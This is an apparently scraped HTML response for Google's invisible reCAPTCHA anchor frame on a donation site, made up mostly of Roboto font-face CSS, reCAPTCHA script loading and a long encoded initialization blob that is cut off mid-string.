

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vegn72i2qic
body_size: 48948
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Bf28xSBCPAssX59xENSMMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Bf28xSBCPAssX59xENSMMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bf28xSBCPAssX59xENSMMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3hhVxjDrMO6XHxHWcKVw7c1Mn/CisOPwrTClgVFw4gYfUkmwowew7LCmsKOwq8OwqzCq8O3wrxjwrQiw6JjB1/DpCpjIBFww7Y/VEtwHMK7wpzDgBB5YGUnwqLDosKRNw8TDkYJwrjDn8Kdw6bCjsOKwrAGw4PDj8OZwptbaMKYw5HDn8KLwrbCgFxHw5jClMKzRcO/M8Kjw6DDpcORT8OpbDwkRgrDoTkvw7IqwonDg03DqA3CncOKw5TDghfDscOcTQXDqht8woQ/O8OGHkTDqGzCkGtHFsOcFDbCowFww4DCqRcKw5HCkDXDoVtKwrhBfj4dwoEUwoV6WCDDiW95dcOmw7sVwr/DgcKUHMOyWsKPw5rDmsOKdnBmw57Dp8K0w4NOw5rCs3PCssO2w4lKwrBsw4/DosO3w7MmQjnCtjgrwqshw67DucO9wr0KNn9gwpRhw4/DtxbCusORw7w6wqxRwogYZcObwo/[base64]/CisOIZT7CrwwFFcKDDELCp8O5w58+McKfw55yE8KPF8KYw6jDtMKFwq7CssOxw6ZGcMKIwooGNSQdwrDCtMOXAThdegZpwpUPwp1GYcKGcsKow49zHsKgwrM9w4FRwpbCsm48w6Vow7s/IXowwrzCsERxSsOhw7Jqw5QLw7VZacOHw5jDl8KVw4A8QsO7M0PDgznDs8ORwonDkk/CqHHDicKTw6TCtQHDui/DqD/DssKLwqbCr8OdAsKzw7k/[base64]/CvMKfHgJCbT8kwrzCuWvDuW3CgRfCoMKJw4gUwrwtw6RBX0hIeUXCqB4Swps6w7BkwojDsAPDpQLDi8KpHE9Yw5XDgcOFwqPCkx3CncKlfMOww7F+wqAMAT5ZRcK2w5HDhcOowp7Cq8KEAMO1VgzCrxpRwpbCpcOnKcKbwqlEwqx0H8O1w7tSS0TCjsO8w7BNVcK/HxLChsO9cgoMW3YDcDbCoEJ7YVnDrMKoPHhDVcOpbMKAw5XCiErDkMOqw4cXw4LCqwLCvsKJHTDCtMOHc8KhOU3DsU7DoWNKwopRw7B6wr3Cm3zDosO/BlDCucOxAUrDlx/DpXUSw7jDui0Vwq0Kw6nCuW0mwqgRc8KbCMKSwrLDqgspw5XCucOuY8OWwpFpw44mwo3DvxgDCw3Cj1rChsKbw5DCp2TDhl8aTSYGPMKiwpNcw5LCu8Kvw67DlH/CiSImwrcfUsKSwrXDscKZwprCtAM3wqphB8K7woHCosOKRVQUwpgCBMOIWcKmw4QgbxLDsHg/w43DhsKuTX0TSEfCk8KNBcOwworDlsKZY8KXw59uE8OifDrDlwvDrcKJYMOzw4bCjsKkwpJwTgkNw7t2UR/DjsKxw4lTOQ/DjEbCqMKvwqt6Xjknw5PCoScGwqYnYwnDqMOXw4nCuFZVw75JwrPDuBXDqDpkw7DDpz7DgsOcw5o8UMO0wo3DmXjDikfDocK9wrIAQEQ7w706wqoPX8O/CcKTwpzChxvCqUvCnMKaRxpUKMKnwrLCp8KlwrXDrcO0eSoGVR7ClHfDrMK8HVw1f8KJW8O8w53DiMO+P8KZw6QrccKPwq9rEMOKw5/Dpztjw43DksKaVMOZw50SwpU+w7XCg8ONRcKxwrdGwpfDlMO9FE3DrHh1w5bCu8O/[base64]/w7LDtmPDvsOFwrd/w5U+LVHClF0pW03CsFjCnsKoKcO6AcK3wobCr8OUwopWGcOmwqR+SmbDn8KIASPCrBtABX3DpMO1w6HDkcO5w